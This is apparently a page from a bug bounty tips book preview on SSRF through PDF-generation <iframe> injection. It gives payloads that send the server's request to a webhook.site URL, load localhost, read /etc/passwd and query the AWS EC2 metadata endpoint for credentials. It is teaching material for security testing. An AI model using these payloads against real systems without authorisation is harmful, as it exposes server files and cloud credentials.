 SSRF
PDF <iframe> Injection
When you control PDF generation and HTML tags are processed on output, you can use the <iframe> tag
to test the server for SSRF injection, which can help you hijack or exfiltrate server information or preview files
WebHook
Navigate to https://webhook.site and copy your unique URL for a test
<iframe src="https://webhook.site/462d0015-257f-485b-afda-067c6923970f"><iframe>
Paste your WebHook URL into the "src" attribute of <iframe> and use this payload to generate PDF.
Once PDF has been generated, open https://webhook.site and check for a request from the server.
Check Headers for sensitive information. If there is nothing interesting - go to the next test.
Localhost
You can try to use server local address, like 127.0.0.1 or localhost
<iframe src="http://localhost"><iframe>
Open generated PDF and check the content for the output, it might expose private server info/code
File Read
You can try to read server files
<iframe src="file:///etc/passwd"><iframe>
Open generated PDF and check content. There is a chance that rendered PDF can preview selected file content
AWS EC2
List internal directories, files, metadata or security credentials on Amazon EC2 Instance
<iframe src="http://169.254.169.254/latest/meta-data/"><iframe>
Open generated PDF and check content for output. You could see of Amazon EC2 instance metadata
ETHICAL HACKING BOOK
#BUGBOUNTY
Tips and Tricks Vol.1 (BOOK PREVIEW)
https://book.therceman.dev
FOR EDUCATIONAL
PURPOSES ONLY